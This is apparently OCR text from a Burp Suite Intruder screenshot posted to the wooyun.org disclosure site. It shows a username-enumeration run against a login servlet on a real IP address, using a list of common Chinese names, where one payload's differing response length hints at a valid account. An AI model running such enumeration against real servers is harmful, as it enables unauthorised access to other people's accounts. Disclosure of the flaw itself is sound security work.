 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2534 luming 200 497
0 200 494 baseline request
1 zhangwei 200 494
2 wangwei 200 494
3 wanglei 200 494
4 liwei 200 494
6 liuwei 200 494
5 zhanglei 200 494
9 wangyong 200 494
10 liuyang 200 494
11 wangjun 200 494
13 wangqiang 200 494
Request Response
Raw Params Headers Hex
POST /MainServlet.jsp HTTP/1.1
Host: 219.141.188.51
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
? < + > Type a search term 0 matches
Waiting to pause
www.wooyun.org